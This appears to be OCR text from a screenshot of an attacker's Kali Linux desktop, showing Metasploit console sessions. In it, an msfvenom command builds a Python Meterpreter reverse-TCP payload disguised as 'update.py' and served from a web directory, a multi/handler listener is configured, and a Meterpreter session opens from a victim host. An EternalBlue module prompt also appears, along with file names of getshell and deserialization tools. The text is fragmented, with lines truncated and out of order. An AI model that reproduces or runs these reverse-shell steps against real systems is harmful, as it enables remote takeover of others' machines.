 msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.222.146
LHOST => 192.168.222.146
msf exploit(handler) > set LPORT 555
LPORT => 555
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.222.146:555
msf exploit(handler) > [*] Sending stage (42231 bytes) to 192.168.222.164
[*] Meterpreter session 1 opened (192.168.222.146:555 -> 192.168.222.164:49430) at 2017-10-15 21:15:06 -0400
Cknife
distrib
burpsuite_pro_
v1.7.12
Nessus-6.10.8-
deb
metagoofies
av.exe
JAR
Java反序列化终极
测试工具.jar
ZIP
jboss漏洞getshell
工具.zip
C
1.c
pass.txt
burpsuite_pro_
scan.py
Apache ActiveMQ
404
192.168.222.146/update.py
Most Visited
Offensive Securi
Disable
Cookies
CSS
Not Found
The requested URL /vnc.exe w
Apache/2.4.7 (Ubuntu) Server
root@kali: /var/www/html
File Edit View Search Terminal Help
msf exploit(ms17_010_eternalblue) > exit
root@kali:~# clear
root@kali:~# msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.2
lport=555 > /root/Desktop/update.py
No platform was selected, choosing Msf::Module::Platform::Python from t
python from the payload
Payload size: 454 bytes